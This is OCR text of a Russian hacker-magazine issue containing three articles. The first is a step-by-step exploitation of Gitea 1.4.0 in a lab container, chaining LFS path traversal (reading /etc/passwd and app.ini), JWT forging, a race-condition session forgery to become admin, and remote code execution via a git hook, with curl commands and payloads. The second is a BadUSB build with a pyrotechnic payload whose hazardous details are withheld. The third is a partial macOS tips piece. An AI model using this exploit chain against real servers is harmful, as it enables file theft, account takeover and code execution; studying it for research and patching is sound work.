![](_page_24_Picture_610.jpeg)

 $\bullet$ 

Home

Explore

Help

![](_page_24_Picture_611.jpeg)

После базовой настройки остается только создать аккаунт и тестовый репозиторий.

![](_page_24_Picture_612.jpeg)

#### Создание пользователя в Gitea

Если ты хочешь использовать Linux в качестве подопытной системы, то уязвимый докер-контейнер можно поднять такой командой:

\$ docker run -d --rm -p 3000:3000 --name=gitea vulhub/gitea:1.4.0

Остальные шаги будут аналогичны установке под Windows.

#### **ПЕРВОЕ ЗВЕНО ЦЕПОЧКИ. РАТН TRAVERSAL**

Первая уязвимость в цепочке связана с обходом авторизации. Здесь стоит рассказать о Git LFS. Это специальный контейнер, который создан для хранения очень больших файлов Large File System (LFS). Такие файлы хранятся вне основной директории репозитория Git, а в нем находятся только файлы индекса. При первоначальной конфигурации Gitea можно указать путь этой папки (опция LFS Root Path), по умолчанию она установлена в data/1fs для Windows-версии сервера и /data/gitea/1fs/ для Linux.

Вся логика для работы с HTTP-запросами к LFS описана в файле modules/lfs/server.go. Посмотрим на обработчик POST-запросов, служащий для отправки информации о больших файлах.

#### /modules/lfs/server.go 199: func PostHandler(ctx \*context.Context) {

![](_page_24_Picture_613.jpeg)

Обрати внимание на строку 221: здесь происходит проверка прав текущего пользователя на репозиторий, к которому будут привязываться загруженные файлы.

#### /modules/lfs/server.go 480: func authenticate(ctx \*context.Context, repository \*models. Repository, authorization string, requireWrite bool) bool {  $\ddot{\phantom{0}}\cdot\phantom{0}\dot{\phantom{0}}\cdot$

if ctx. IsSigned {

 $491:$ 

 $529:$ 

![](_page_24_Picture_614.jpeg)

Если доступа у юзера нет или запрос вообще был отправлен неавторизованным анонимом, то вызывается requireAuth. Эта функция возвращает ответ со статусом 401.

#### /modules/lfs/server.go

- 572: func requireAuth(ctx \*context.Context) {
- ctx.Resp.Header().Set("WWW-Authenticate", "Basic  $573:$ realm=gitea-lfs")
- writeStatus(ctx, 401) 574:  $575: }$

return accessCheck

Однако PostHandler после этого не прекращает выполнение, так как отсутствует выход из функции с помощью оператора return, как это сделано в предыдущих проверках на строках 201 и 206. Из-за этого ошибка сохранения данных о файле все же произойдет.

#### /modules/lfs/server.go

![](_page_24_Picture_615.jpeg)

Запомним этот трюк и посмотрим на структуру тела запроса, который сохраняет данные о большом файле.

#### $\{$ "Oid": "aabbccddeeff01234567890123456789012345678" "Size": 1000000

}

С size, я думаю, все понятно - это размер файла, а вот Oid - это ID объекта (ObjectID). Это SHA-хеш, контрольная сумма содержимого и заголовка файла. Если ты знаешь структуру репозитория, то в курсе, что существует папка objects, в которой и хранятся эти объекты. Подробнее о структуре можно прочитать, например, на git-scm.com.

Сейчас же нас интересует, что данный хеш - это часть пути, который будет формироваться при попытке доступа к нужному объекту. В Gitea они сохраняются в базе данных, в таблице 1fs\_meta\_object.

![](_page_24_Picture_616.jpeg)

![](_page_24_Picture_617.jpeg)

#### /models/lfs.go

 $17: }$ 

![](_page_24_Picture_618.jpeg)

![](_page_24_Picture_619.jpeg)

При помощи следующего запроса мы создадим записи о наличии большого файла в репозитории.

![](_page_24_Picture_620.jpeg)

В таблице 1fs\_meta\_object появилась новая запись. Чтобы в этом убедиться, я открою файл data/gitea.db. Как ты помнишь, в качестве БД я использую SQLite.

Запрос на создание записи о наличии большого файла в репозитории

![](_page_24_Picture_621.jpeg)

Просмотр записей в таблице lfs\_meta\_object

Обрати внимание, что статус ответа - 401 и первая строка - {"message": "Unauthorized" }. Но это не помешало оставшейся части кода выполниться и создать запись. Байпас в действии.

![](_page_24_Picture_622.jpeg)

Предыдущим запросом мы сказали системе: «Хэй, Gitea, в репозитории test.git, принадлежащем юзеру vh, есть большой файл, за который отвечает объект с именем aabbcc...». Теперь по адресу http://gitea.vh:3000/vh/ test/info/lfs/objects/aabbcc... у нас имеется интерфейс для работы с файлом. Разными запросами мы можем читать, удалять и изменять файл. В общем случае при обращении к этому объекту система будет пытаться найти его на диске и открыть.

Посмотрим на обработчик getContentHandler.

#### /modules/lfs/server go

![](_page_24_Picture_623.jpeg)

Корневая директория LFS, в которой должны храниться все большие файлы, как мы уже знаем, указывается при начальной настройке системы. Она лежит setting.LFS.ContentPath (LFS\_CONTENT\_PATH в ini-файле). Работа  $B$ с ContentStore описана в файле modules/lfs/content store.go. Посмотрим на метод Get.

#### /modules/lfs/content\_store.go

![](_page_24_Picture_624.jpeg)

36 : return t, err  $37: }$ 

в функцию transformKey.

Его можно триггернуть при помощи GET-запроса.

#### \$ curl -I -s "http://gitea.vh:3000/vh/test/info/lfs/objects/aabbcc ddeeff01234567890123456789012345678/any"

На 27-й строке формируется путь до файла. В ней используется путь к хранилищу LFS и Oid, переданный нами в запросе. Но сначала хеш попадает

![](_page_24_Picture_625.jpeg)

Конструкция filepath.Join(key[0:2], key[2:4], key[4:]) приводит нашу строку к следующему виду:

#### aa/bb/ccddeeff01234567890123456789012345678

Это относительный путь файла, который нужно прочитать. Не забываем про BasePath, в итоге полный путь выглядит так: • для Windows:

<директория\_запуска\_gitea>/data/lfs/aa/bb/ccddeeff0123456789012345 6789012345678

• для Linux:

**A Windows Street Street Street Street Street Street** 

}

/data/gitea/lfs/aa/bb/ccddeeff01234567890123456789012345678

Разумеется, такого файла сейчас не существует и наш запрос вернет код 404.

![](_page_24_Picture_626.jpeg)

И все бы ничего, но вот только параметр Oid никак не проверяется при записи в базу. Значит, можно попробовать провернуть атаку типа path traversal, выйти из корневой директории LFS и прочитать любой файл. Давай проверим.

#### ЧИТАЕМ ПРОИЗВОЛЬНЫЕ ФАЙЛЫ

Я создал тестовый файл read.me в директории, из которой запускал сервер Gitea. Для того чтобы получился верный путь, нужно учесть конструкцию oid [ 0:2]/oid[2:4]/oid[4:]. Таким образом, мой запрос на создание записи будет выглядеть так:

![](_page_24_Picture_627.jpeg)

Корневая директория хранилища больших файлов - <gitea\_workdir>/  $data/lfs/$ . Сначала мы выходим на директорию выше Ifs (то есть в data), а затем выше ее - в корень к файлу read.me. Вторым запросом читаем содержимое файла.

#### \$ curl -s "http://gitea.vh:3000/vh/test/info/lfs/objects/....read.me/ any"

![](_page_24_Picture_78.jpeg)

Чтение произвольного файла в Gitea в Windows

В Linux прочитаем каноничный /etc/passwd.

#### POST /vh/test.git/info/lfs/objects HTTP/1.1

Host: gitealinux.vh:3000 Accept: application/vnd.git-lfs+json Accept-Language: en Content-Type: application/json Content-Length: 151  $\{$ "Oid": " $\dots \dots / \dots / \dots /$ etc/passwd", "Size": 1000000

}

Переданная строка ...../../../etc/passwd превратится в путь /data/ gitea/lfs/../../../../../etc/passwd при попытке чтения.

\$ curl -s "http://gitea.vh:3000/vh/test.git/info/lfs/objects/...... %2F..%2F..%2Fetc%2Fpasswd/any"

![](_page_24_Picture_86.jpeg)

Обрати внимание на использование %2f вместо слешей (/). Без этого сервер вернет ошибку 404, так как будет использовать конструкции .. / при обработке запроса URI. В результате он попытается получить доступ к странице http://gitea.vh:3000/vh/test.git/info/lfs/etc/passwd/any. В Windows придется использовать обратный слеш (\) и %5с, так как в этой

ОС веб-сервер отказывался принимать %2f. Также учти, что репозиторий, к которому мы привязываем объекты, должен быть публичным, то есть доступен для просмотра любому незарегистрированному пользователю. В противном случае запросы будут отсекаться самой первой проверкой прав доступа.

![](_page_24_Picture_89.jpeg)

}

← НАЧАЛО СТАТЬИ

### ПО ЦЕПОЧКЕ **УЯЗВИМОСТЕЙ**

ПОЛУЧАЕМ ПОЛНЫЙ КОНТРОЛЬ НАД GITEA

#### ГЕНЕРИРУЕМ ТОКЕНЫ АВТОРИЗАЦИИ

Мы сделали читалку файлов, а значит, сразу появляется мысль прочесть файл базы данных и узнать логин и хеш пароля администратора. Сделать это можно, однако в качестве базы данных не всегда используется SQLite. Точнее сказать, она почти никогда не используется.;) Поэтому пойдем другим путем. Прочитаем конфигурационный файл Gitea.

У меня он располагается в /custom/conf/app.ini.

#### $\{$ "Oid": "....custom\\conf\\app.ini", "Size": 1000000

#### \$ curl -s "http://gitea.vh:3000/vh/test/info/lfs/objects/.... custom%5Cconf%5Capp.ini/any"

![](_page_25_Picture_430.jpeg)

В этом файле хранится много чувствительной информации, в том числе логин и пароль к серверу БД, если он используется.

Помимо этого, здесь присутствует параметр LFS\_JWT\_SECRET, который используется при формировании токенов доступа в формате JWT (JSON Web Token). Авторизованному пользователю разрешена загрузка, редактирование и удаление файлов в интерфейсе LFS.

Параметр хранится в виде URLSafe Base64, в котором все символы + и / Заменяются, соответственно, на - и \_. Теперь сформируем валидный токен. Для этого воспользуемся Python

\$ pip install pyjwt

и библиотекой PyJWT.

![](_page_25_Picture_431.jpeg)

Здесь public repo id и public user id - это идентификаторы публичного репозитория и его владельца, а nbf и ехр - это даты начала и окончания действия токена.

Загружать файлы можно при помощи запросов PUT. Логика их обработки находится в файле modules/lfs/content\_store.go.

#### /modules/lfs/content store.go 10: func (s \*ContentStore) Dut(meta \*models IESMetaOhiect n io

![](_page_25_Picture_432.jpeg)

Главные шаги этого алгоритма примерно следующие: • формирование пути к временному файлу. Используется путь до дирек-

тории LFS (LFS\_CONTENT\_PATH), переданный параметр oid и суффикс.

- tmp;
- создание требуемых директорий, если они не существуют; • запись переданных в запросе данных во временный файл;
- если размер записанных данных отличается от переданного параметра Size, тогда возвращается ошибка;
- если хеш записанных данных (SHA-256) отличается от той строки, что мы
- передали в Oid, то возвращается ошибка; • переименование временного файла. Убирается суффикс. tmp.

Здесь перед нами возникает сразу несколько проблем, которые мешают эксплуатации. Первая заключается в том, что пятый шаг описанного алгоритма будет всегда возвращать ошибку. Это связано с тем, что мы хотим записывать информацию в произвольный файл, для этого параметр Oid будет содержать какие угодно данные, но только не валидный хеш от той информации, что мы хотим передать. Функция всегда будет возвращать ошибку, и переименования файла в нормальный вид не случится.

Другими словами, мы сможем писать только в файл с суффиксом . tmp. Но даже такую запись выполнить не получится, потому что вторую проблему создает строчка под номером 53 - defer os. Remove (tmpPath). В языке Go инструкция defer помещает вызов в список отложенных. Он выполняется после того, как функция, к которой он относится, завершит свое выполнение. В официальном туре по Go есть небольшой пример того, как это работает. Получается, что при любых раскладах временный файл будет удален незави-

Итого нам нужно придумать, где можно использовать файл, название которого оканчивается на .tmp, и как сохранить его до момента использования.

#### ВЫИГРЫВАЕМ ГОНКИ

симо от результатов.

Начнем с проблемы сохранения временного файла. Gitea почти везде использует потоковый метод - будь то чтение/запись файлов или переданных запросов. Этот факт можно использовать в своих целях. Если мы воспользуемся потоковой отправкой запроса НТТР и, передав какое-то количество данных, приостановим ее, то функция *io. Сору* будет ждать оставшихся байтов. В этот момент файл будет находиться на диске, чем мы и восполь-ЗУЕМСЯ.

Дополним скрипт функцией записи данных в файл. Для отправки запросов будем использовать библиотеку requests.

![](_page_25_Picture_433.jpeg)

Попробуем записать этим способом некоторые данные в файл.

#### \$ python racefile.py "http://gitea.vh:3000/vh/test" "n2kBhrjIcInbbha 06nwbNYlH85AWSiJC9ZDLxAajJ-U" 1 1 test.file

Command Prompt - python racefile.py "http://gitea.vh:3000/vh/test" "n2kBhrjlcInbbha06nwbNYIH85AWSiJC9ZDLxAajJ-U" 1 1 test.file  $\Box$  $\times$ \VisualHack>python racefile.py "http://gitea.vh:3000/vh/test" "n2kBhrjIcInbbha06nwbNYlH85AWSiJC9ZDLxAajJ-U" 1 1 test.f i 1e<br>1 1 INFO:root:{"message":"Unauthorized"}{"oid":"....test.file","size":100000,"actions":{"upload":{"href":"http://gitea.vh:30<br>00/vh/test/info/lfs/objects/....test.file","header":{"Accept":"application/vnd.git-lfs","Authorizatio MINGW64:/d/VisualHack  $\Box$ X LLy /d/VisualHack cat test.file.tmp at: test.file.tmp: No such file or directory LLy /d/VisualHack cat test.file.tmp est\_data\_for\_write\_to\_file LLy /d/VisualHack H

#### Race Condition в Gitea

внутри функции **gen\_data** слипу, у нас Благодаря находящемуся есть 60 секунд, чтобы воспользоваться временным файлом. Естественно, время можно увеличивать.

Таким образом, мы провели атаку типа Race Condition.

#### СТАНОВИМСЯ АДМИНОМ

Теперь нужно куда-нибудь применить успешную атаку. Первое, что приходит на ум, - это записать файл в директорию /etc/cron.d/ и получить RCE. Только вот по дефолту процесс gitea работает от юзера git, и прав записи в эту папку нет.

Обратим внимание на сессии. За работу с ними отвечает сторонний модуль go-macaron/session. По умолчанию сессии хранятся в виде файлов в директории data/sessions (/data/gitea/sessions/ в Linux). Функция Read выполняет чтение файлов из этой директории.

![](_page_25_Picture_434.jpeg)

117: func (p \*FileProvider) filepath(sid string) string { return path.Join(p.rootPath, string(sid[0]), string(sid[1]), 118:  $sid)$  $119: }$ 

Сорцы говорят нам о том, что переданное значение sid используется для формирования пути до файла сессии. Сессионная кука имеет по умолi\_like\_gitea. Допустим, передаем чанию RMN МЫ значение 7654107d001a1fc3. Тогда файл будет находиться по адресу data/sessions/ 7/6/7654107d001a1fc3.

![](_page_25_Picture_435.jpeg)

Чтение файла сессии Gitea

Содержимое файла — это сериализованные данные в формате Gob.

![](_page_25_Picture_436.jpeg)

![](_page_25_Picture_437.jpeg)

 $45: \}$ 

Объект, который нужно сериализовать, имеет следующий вид:

![](_page_25_Picture_438.jpeg)

Чтобы сформировать данные в нужном нам формате, используем вот такой скрипт на Go.

#### gensession.go  $m - i$

![](_page_25_Picture_439.jpeg)

Z8: }

Разумеется, в качестве имени и ID пользователя нам надо указать данные администратора. Этот скрипт возвращает строку в НЕХ-формате, который следует записать в файл сессии.

![](_page_25_Picture_440.jpeg)

I енерация содержимого файла сессии для Gitea

Теперь добавим данные для записи в наш скрипт на Python и обновим его, чтобы сессионный файл создавался в нужном месте.

![](_page_25_Picture_441.jpeg)

#### \$ python racefile.py "http://gitea.vh:3000/vh/test" "n2kBhrjIcInbbha 06nwbNYlH85AWSiJC9ZDLxAajJ-U" 1 1 fakesession

После выполнения этого скрипта будет создан файл сессии fakesession. tmp. Указываем его в куках, обновляем страницу, и вуаля: «Добро пожаловать, администратор».

![](_page_25_Picture_442.jpeg)

#### ПОСЛЕДНЕЕ ЗВЕНО ЦЕПОЧКИ. ВЫПОЛНЯЕМ КОМАНДЫ

**B CUCTEME** Что ж, доступ администратора у нас имеется, и с его привилегиями уже можно натворить всяких дел. Но нас в первую очередь интересует возможность удаленного выполнения команд.

На самом деле это простейший шаг, так как Gitea поддерживает хуки Git. О них я не так давно писал в статье «Смертельный коммит. Выполняем произвольный код в клиенте git». Если в двух словах, то это обычные shell-скрипты, которые срабатывают при определенных условиях. В контексте RCE нас интересует хук pre-receive, который выполняется на сервере перед коммитом в репозиторий.

![](_page_25_Picture_443.jpeg)

После внесения изменений иконка напротив этого хука загорится зеленым, и он станет активным. Я добавил команду создания пустого файла owned в директории /tmp. Все, что нужно сделать, - закоммитить какие-нибудь изменения в этот репозиторий, и указанный код будет выполнен.

![](_page_25_Picture_444.jpeg)

#### **ВЫВОДЫ**

Так как проект активно развивается, разработчики уже успели выпустить новые билды дистрибутива, где все эти проблемы были устранены. На момент написания статьи последняя версия имеет порядковый номер 1.5, можешь смело обновляться.

Уязвимости этих классов - довольно частые гости новостных лент. Теперь у тебя в арсенале имеются способы эксплуатации, так что, если вдруг наткнешься на нечто подобное, будешь во всеоружии. Удачных поисков! **ВС** 

# ГОСПОДИН<br>САМОУНИЧТОЖЕНИЕ

**MG** 

КАК В ДОМАШНИХ УСЛОВИЯХ СМАСТЕРИТЬ RUB-BER DUCKY СО ВСТРОЕННОЙ ПИРОТЕХНИКОЙ

Представь: ты втыкаешь в USB какую-то флешку, и вдруг в браузере открывается окно, где грустный клоун крутит ручку шарманки. Когда мелодия кончается, флешка делает «бам» и... в лучшем случае обсыпает тебя конфетти. Из этой статьи ты узнаешь, как скрестить девайс для атак BadUSB с устройством самоуничтожения и заодно научишься кое-каким мейкерским приемам.

![](_page_26_Picture_4.jpeg)

#### **INFO**

Это перевод статьи Mr. Self Destruct. A USB keystroke injector with software-triggered 5v payloads исследователя MG. Перевел Андрей Письменный.

![](_page_26_Picture_7.jpeg)

![](_page_26_Picture_8.jpeg)

Если говорить об этом устройстве как о флешке, которая может испускать дым, то, конечно, полезных применений у нее будет немного - разве что использовать в качестве декораций в кино про хакеров для особо драматичной сцены (да и видео с РоС выходит отличным!). Однако есть масса способов усовершенствовать полезную нагрузку. Например, можно заменить ее на «звуковую гранату», которая подарит немного веселья команде безопасности и сдержит их импульс немедленно выдернуть посторонний предмет из компьютера. После подключения инъектор нажатий на клавиши отработает как тебе нужно, а потом завоет сирена и не будет выключаться до тех пор, пока батарейка не умрет. Это возможно потому, что софт контролирует переключатель, способный подавать столько питания, сколько дает порт USB.

В общем, тут можно использовать много вариантов небольших схемок. А если ты можешь поставить корпус побольше, например взять формат сменных дисков на 2,5 дюйма, то выбор становится еще богаче. Это отлично сочетается с устройствами, которые работают от батарейки. Например, боевые девайсы для работы с Wi-Fi (взлом, глушилки и прочее), которые будут получать питание от батарейки, только когда их принесут в целевую зону.

![](_page_26_Picture_11.jpeg)

#### **INFO**

Это описание проекта с основными данными об электронной схеме. Подробная информация о каких-либо опасных манипуляциях умышленно не сообщается. Видео с демонстрацией нельзя воспроизвести без дополнительной работы, познаний и компонентов. Кое-какую вспомогательную информацию можно найти в моем твиттере.

#### **МОТИВАЦИЯ**

Этот небольшой проект начался с того, что я наткнулся в твиттере на нелепую картинку: на ней была изображена петарда, спрятанная внутри флешки. У всех, кто видел эту картинку, была примерно одна реакция: весело, конечно, но зло. Я стал раздумывать о возможности совместить что-то подобное c Rubber Ducky, чтобы иметь и программный пейлоад, и физический.

Не буду останавливаться на неудачных экспериментах, которыми я занимался, пока искал разные подходы и делал улучшения. Большая часть этих твиков требовала умений, которыми я не владею. Но какое же веселье, если не спотыкаешься на каждом шагу? Я раньше никогда не протипировал печатных плат, не писал прошивок, не работал ни с Android, ни с чипами AVR.

![](_page_26_Picture_17.jpeg)

#### **INFO**

В этом проекте нет ничего особенно нового: я просто объединил разные наработки других людей. Мне помогали и вдохновляли: @evan-@Viss, @gsuberland booth, @notdan, и @deviantollam.

Изначально я планировал использовать Hak5 Rubber Ducky, который стоит 50 долларов. Единственный выходной интерфейс у него - это LED на 3,3 В. Я подыскал миниатюрный MOSFET, который выдерживал 3 А и более при минимальном напряжении переключения около 1 В. Идеально: я мог подключиться к питанию светодиода и переключать что угодно, для чего хватит мощности USB.

Нужно было только найти способ управлять светодиодом, потому что Duckyscript делать этого не позволяет. Однако даже с кастомной прошивкой я смогу получить только очень ограниченный контроль над светодиодом. Потом я обнаружил проекты типа «USB Rubber Ducky за доллар» (или 3-5 долларов), в которых использовался чип ATtiny85. Это куда более удачный подход. В качестве бонуса в большинстве схем заодно получаешь два незанятых пор-Ta GPIO!

В поисках наименее затратного способа получить такое устройство, который бы не растянулся на месяцы в ожидании товара из Китая, я понял, что Digispark за 5 долларов — это практически готовые платы, и они продаются на Amazon. Там же обнаружилось несколько клонов Digispark по 3 доллара за штуку и по 1,5 доллара — на еВау. Причем у них есть не только нужный мне ATtiny85, но и большинство других компонентов, необходимых для проекта.

#### **СПИСОК ДЕТАЛЕЙ**

Вот как в итоге выглядит список деталей.

#### Основные детали

- Здравый смысл 1 шт. Старайся оберегать себя и других от разнообразных опасностей;
- ATtiny85 1 шт. (с клона Digispark);
- сопротивление на 68 Ом 2 шт. (с клона Digispark);
- сопротивление на  $1,5$  кОм  $-1$  шт. (с клона Digispark);
- стабилитрон на  $3,6$  В 2 шт. (с клона Digispark);
- МОП-транзистор (MOSFET) IRLML2502 1 шт. (тут есть разные варианты. Например, ZXMN2F34FHTA тоже будет неплохо работать);
- сопротивление примерно на 680 Ом (см. важное примечание о безопасности в инструкции по сборке).

#### Опциональные детали и инструменты

- Старая флешка в выдвижном исполнении. Нам пригодится ее корпус и штекер USB;
- печатная плата для прототипирования SMTpad 50x50 (это то, что использовал я, наверняка более опытные товарищи найдут более удачный способ собрать схему);
- медная лента (я использовал ее для замыкания соединений на плате);
- припой, паяльная паста, канифоль;
- паяльник или паяльная станция.

#### Детали для пейлоада

- Тут все полностью зависит от того, что ты собираешься добавлять. Пейлоад будет получать напряжение в 5 В на ту продолжительность времени, которую ты настроишь (по крайней мере, пока устройство подключено, если нужно — добавляй батарейку).
- Для чего-то типа «звуковой гранаты» можно напрямую подключать коннекторы 5 В.
- Для чего-то драматичного вроде дымовых шашек... эту информацию я, пожалуй, опущу, чтобы кто-нибудь из читателей не наделал глупостей. Прости, но мне придется еще в паре мест проделать с текстом такую под-ЛЯНКУ.

#### **COBUPAEM BCE BMECTE**

Если хочешь сделать большое устройство, например в формате внешнего диска на 2,5", тогда можешь просто взять Digispark и добавить MOSFET для управления нашим физическим пейлоадом. А вот если ты захочешь затолкать все в крошечный формат USB-флешки, то придется ужать все компоненты. Первым делом на составные части придется разобрать Digispark. Это мне вышло дешевле и оказалось удобнее, чем покупать все компоненты по отдельности. Так что дальше будет подразумеваться, что ты пойдешь по тому же пути.

#### Схема

В целом тут ничего принципиально нового. Схему я успешно позаимствовал из проектов по клонированию Rubber Ducky на ATtiny85.

![](_page_26_Figure_48.jpeg)

В моем варианте к пятому пину просто присоединен МОП-транзистор. Наименьший и наиболее чистый пример в таком варианте - это uDuck. Схема максимально простая и поддерживает самый минимум функций USB. Стабилитроны снижают напряжение на линиях передачи данных до 3,6 В. Сопротивления помогают устройству соответствовать спецификациям USB (скорость распознавания, мощность и так далее) — важно для совместимости. Я видел схемы, в которых часть (или даже все) сопротивления и стабилитроны убирают, отчего совместимость и надежность сильно падают.

- Еще несколько вещей, о которых стоит знать.
- Сопротивление между истоком и стоком МОП-транзистора требует изучения. Когда сопротивление слишком высоко или резистора вообще нет, полезная нагрузка будет срабатывать при загрузке. Дело в том, что ATtiny подает на контакты напряжение при включении. Спасибо Грэму Сазерленду (@gsuberland) за помощь в этом вопросе.
- Можно сделать двойной триггер, продублировав схему с МОП-транзистором на шестом пине.

#### ДИЗАЙН ПЛАТЫ

Учитывая нестандартный расклад печатной платы, я не знаю, как это изобразить правильно. Красный - это полоски медной ленты. Обрати внимание на места, где она загибается за углы. Зеленый - это места, где будут припаяны концы проводов, идущих к USB. Синий - контакты для проводов к физическому пейлоаду. Почему медная лента? Потому что я не знаю, что делаю, а это сработало после того, как я раз десять потерпел неудачу с другими вариантами.

![](_page_26_Picture_401.jpeg)

![](_page_26_Figure_56.jpeg)

Вот одна из плат обмотана лентой перед пайкой. Отверстия не используются — они просто часть платы SMTpad, которую я разрезал на кусочки. Ты, возможно, заметил, что я убрал подложку в том месте, где будет сопротивление на 600 Ом для МОП-транзистора. Это помогает избежать случайного замыкания.

![](_page_26_Picture_58.jpeg)

Вот как все это выглядит после пайки. Видно остатки зеленой платы флешки, которую я разрезал.

![](_page_26_Picture_60.jpeg)

А вот все установлено в корпус. Штекер USB хорошо бы закрепить.

![](_page_26_Picture_62.jpeg)

Продолжение статьи -

### ГОСПОДИН САМОУНИЧТОЖЕНИЕ

#### **ПРОГРАММИРУЕМ ATTINY85**

Когда работаешь с ATtiny из Digispark, программирование значительно облегчается, поскольку бутлоадер уже есть. Открываешь Arduino IDE, делаешь скетч, говоришь ему загрузиться, а потом втыкаешь плату в USB.

Кто-то уже даже сделал конвертер под названием digiduck для уже существующих скриптов на Duckyscript. В качестве бонуса можно использовать команды LIGHT ON и LIGHT OFF в скрипте, чтобы сработал пейлоад MOSFET. Функция LIGHT ON подает напряжение на пины 5 и 6, к которым он подключен. Если то же самое сделать на обычной Digispark, загорится синий светодиод, который включается, когда на пятый пин подается ток. Это очень полезно для тестирования.

Ниже приведен скетч, который использовался в исходном видео с конфетти. Открывается терминал, затем звук выкручивается на полную громкость и видео с Vimeo открывается на полный экран (мультик RedNoseStudio). Ничего потрясающего с точки зрения атак через HID. На 22-й секунде используется digitalWrite, чтобы подать напряжение на МОП-транзистор. Через три секунды подача тока к пейлоаду прекращается.

![](_page_27_Picture_192.jpeg)

Можешь заметить, что digiduck переводит LIGHT ON/OFF как digitalWrite с параметрами (0, HIGH) или (1, HIGH). Это соответствует пину 5 (0) или 6 (1) на ATtiny. Это означает несколько светодиодов или в этом случае несколько триггеров.

#### УБИРАЕМ ПЯТИСЕКУНДНУЮ ЗАДЕРЖКУ ПРИ СТАРТЕ

Одно из раздражающих свойств Digispark - это пятисекундная задержка при загрузке. Именно эта задержка позволяет загружать новые скетчи при подключении. Если ее убрать, то для загрузки программы нужно будет замыкать два пина ATtiny. Для борьбы с задержкой понадобится новый загрузчик. Загрузить его можно при помощи программатора, но куда веселее использовать уязвимость типа «скольжение по цепочке NOP» (NOPslide), чтобы загрузить его из памяти, которая обычно используется для скетчей. Однако для записи прошивки все равно понадобится убрать некоторые предохранители внутри чипа. А это, к сожалению, все же требует использовать высоковольтный (12 В) программатор. Говорят, в некоторых версиях Digispark биты-предохранители не выставлены, но в моей они были.

#### ВЫСОКОВОЛЬТНЫЙ ПРОГРАММАТОР

Если ты выберешь путь с высоковольтным программатором, то тут большой выбор устройств — например, долларов за 60. Однако вполне можно обойтись Arduino Nano v3 за 4 доллара и макетной платой. Кто-то сделал скетч для Arduino, который автоматически очищает предохранительные биты, что для нас очень удобно. Шаги 1-3 из руководства по этой операции привели меня к желаемому результату.

Вместо того чтобы подключать ATtiny напрямую к макетке, я использовал зажим SOIC-8, чтобы программировать чип напрямую. Также я заменил двенадцативольтовую батарейку на пятивольтовый бустер за 5 баксов. Все это я так часто использовал, что перенес с макетной платы на более постоянную ProtoBoard.

![](_page_27_Picture_16.jpeg)

#### ПИШЕМ НОВЫЙ ЗАГРУЗЧИК

Теперь, когда предохранители удалены, мы можем загружать новый бутлоадер. Как я уже говорил, ты можешь сделать это при помощи программатора. С минимальными изменениями сгодится уже использованный нами высоковольтный программатор. Но это далеко не так весело, как что-то, что делать не предполагалось.

Существует проект micronucleus, в рамках которого разрабатываются новые прошивки. Если покопаться в глубинах этого проекта, то найдется утилитка под названием upgrade, которая использует скольжение по NOP для загрузки новых бутлоадеров по USB. Ты пишешь micronucleus BootloaderName.hex - и готово. Я использовал бинарную версию micronucleus-1.11-entry-jumper-pb0-upgrade.hex. Помни, что после изменения загрузчика пропадет пятисекундная задержка и у тебя больше не будет возможности замыкать первый и пятый контакты (или другие, если у тебя другой бутлоадер) на землю, чтобы залить новый скетч для ATtiny.

#### Ту-ду и вишлист

- Нормальная печатная плата для удобства пайки;
- возможность получать пользовательский ввод и расширить потенциальный набор функций.

#### **ФЕЙЛЫ**

Я не записывал каждый шаг, но у меня остались фотографии нескольких фейлов, случившихся в процессе.

Digispark u MOSFET.

![](_page_27_Picture_26.jpeg)

Первый тест пятивольтового триггера.

![](_page_27_Picture_28.jpeg)

Попытка уменьшить Digispark в надежде все же упихать его в корпус флешки.

![](_page_27_Picture_30.jpeg)

Попытка приделать контакты к корпусу SOT-23 МОП-транзистора, чтобы использовать его на макетной плате. Ножки отвалились, стоило взять его В руки.

![](_page_27_Picture_32.jpeg)

А на втором снимке - более удачная попытка поместить MOSFET на макетную плату. Это первый раз, когда я испытал всю прелесть медной ленты! **ЭС** 

## MACOS TIPS'N'TRICKS

ПОЛЕЗНЫЕ ВЕЩИ, О КОТОРЫХ СТОИТ ЗНАТЬ КАЖДОМУ МАКОВОДУ

Андрей Письменный Шеф-редактор apismenny@gmail.com

Можно по-разному относиться к тому, что macOS - это монолитная среда, но нельзя недооценивать плюс такого подхода: эта операционка просто набита маленькими и большими фишками, которые упрощают повседневную жизнь. Однако не все они очевидны сразу. В этой статье мы в отдельности рассмотрим компоненты системы и прилагаемый софт, чтобы обнаружить около полусотни интересных, но скрытых от глаз полезностей.

#### В предыдущих выпусках

Эта статья планировалась как первая в серии статей про macOS. Вместо нее мы тогда сделали сводную статью, где были и советы, и скрытые настройки системы, и рекомендации по выбору программ. А потом перешли к изучению утилит командной строки и автоматизации работы при помощи launchd. Теперь, чтобы наверстать, подробнее возвращаемся к скрытым фичам системы.

#### *UHTEPECHOE B FINDER*

Finder — это бессменный (в том числе буквально) файловый менеджер mac-OS. Но в реальности это, оказывается, целых шесть исполняемых файлов, которые хитро передают управление друг другу и сосуществуют в рамках одной программы. Увидеть их все ты можешь, заглянув по адресу /System/Library/CoreServices/Finder.app/Contents/Applications/ (жми Cmd-Shift-G и вставляй этот путь).

![](_page_28_Figure_8.jpeg)

Здесь есть отдельные приложения для AirDrop, iCloud Drive, Network, All My Files и Recents (по сути, заранее настроенные окна с поиском) и Computer. Каждый из них можно при желании вытащить в док для более простого доступа — они будут просто открывать нужные окна.

Но вернемся к самому Finder. По умолчанию его внешний вид минималистичен, но ты можешь дополнительно включить строку состояния, строку пути и окно просмотра (Status Bar, Path Bar и Preview) в меню «Вид».

![](_page_28_Picture_722.jpeg)

4,5 MB

12 M<sub>b</sub>

13 M<sub>5</sub>

8,8 M<sub>5</sub>

9,4 M<sub>b</sub>

8,2 M<sub>5</sub>

4,4 MB JPEG

8,1 MB JPEG

11,5 MB

5,8 M<sub>b</sub>

7,1 M<sub>b</sub>

 $9.3M<sub>b</sub>$ 

3,9 M<sub>b</sub>

**JPEG** 

JPEG

**JPEG** 

**JPEG** 

**JPEG** 

 $JPEG$ 

**JPEG** 

**JPEG** 

**JPEG** 

JPEG

**JPEG** 

Изображение JPEG - 10,5 МБ Создан суббота, 15 июля 2017 г., 23:33 Изменен суббота, 15 июля 2017 г., 23:33 Использован --Добавить теги...

Обрати внимание на две строки в нижней части окна

Выбрано 1 из 60; доступно 18,57 ГБ

![](_page_28_Picture_15.jpeg)

E Earth Horizon.jpg

El Capitan 2.jpg

El Capitan.jpg

Elephant.jpg

Flamingos.jpg

Floating Ice.jpg

Floating Leaves.jpg

Foggy Forest.jpg

Forest in Mist.jpg

Foxtail Barley.jpg

Frog.jpg

×

Galaxy.jpg Grass Blades.ipg

#### **INFO**

